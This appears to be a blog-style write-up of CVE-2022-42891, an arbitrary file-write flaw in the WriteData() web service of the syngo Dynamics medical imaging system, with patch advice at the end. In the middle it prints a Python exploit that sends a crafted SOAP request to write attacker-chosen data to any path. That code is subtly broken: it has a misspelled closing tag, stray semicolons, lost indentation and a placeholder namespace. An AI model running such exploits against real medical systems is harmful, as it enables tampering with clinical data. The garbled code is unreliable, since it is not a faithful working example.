Recently, a vulnerability has been identified in syngo Dynamics, a popular medical imaging and reporting system. This article dives deep into the details of the CVE-2022-42891 vulnerability, explaining the root cause, exploit methods, and suggested remediation steps. If you're interested in understanding the technical aspects of how this vulnerability can be exploited and its impact on the affected systems, this article is for you.
CVE-2022-42891 Vulnerability: An Overview
The vulnerability, officially referenced as CVE-2022-42891, is associated with an improper write access control in a web service operation hosted on the syngo Dynamics application server.
All versions of syngo Dynamics prior to VA40G HF01 are affected. With this vulnerability, an attacker could potentially manipulate and write data in any folder accessible to the account assigned to the website’s application pool.
Technical Details and Exploitation
The syngo Dynamics application server is developed with an operation that has incorrect access control permissions. Specifically, this issue lies with the "WriteData()" operation, which allows the writing of data to vulnerable local directories.
Exploiting this vulnerability requires an attacker to craft a malicious HTTP request to the vulnerable web service. The use of a specialized tool or script is often necessary to create such requests.
Here's an example of what a simple exploit might look like in Python
import requests
url = "http://VULNERABLE_HOST:PORT/syngoDynamicsWebService.asmx";
data = """
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">;
<soapenv:Header/>
<soapenv:Body>
<WriteData xmlns="http://namespace.com/">;
<fileName>/path/to/file.ext</fileName>
<fileContent>BASE64_ENCODED_DATA</fileContent>
</WriteData>
</soappenv:Body>
</soapenv:Envelope>
"""
response = requests.post(url, data=data, headers={"Content-Type": "text/xml"})
if response.status_code == 200:
print("Data written successfully.")
else:
print("Error occurred:", response.status_code)
In the given exploit code snippet, the "filename" variable refers to the file path where an attacker wishes to write data, and the "fileContent" variable contains the data to write, encoded in a base64 format.
If successful, the Python script's HTTP request would allow the attacker to write data to an arbitrary path in any folder, which is accessible to the assigned account of the website's application pool.
Mitigation and Remediation Steps
The vendor, Siemens Healthineers, has already released a patch for this vulnerability. Users of syngo Dynamics are advised to immediately install the latest version (VA40G HF01) to protect their systems from potential attacks.
In addition to applying the patch, it is always a good idea to follow best security practices. This includes having strong access control mechanisms in place, regular security audits, and continuous monitoring for any possible threats.
Conclusion
CVE-2022-42891 is a significant vulnerability in syngo Dynamics application server that could have severe consequences if exploited. It is important to understand the technical details of the exploit and take appropriate steps to safeguard the affected systems. By updating to the latest version of syngo Dynamics and following security best practices, you can minimize the risk posed by this vulnerability.
Timeline
Published on: 11/17/2022 17:15:00 UTC
Last modified on: 11/21/2022 19:58:00 UTC
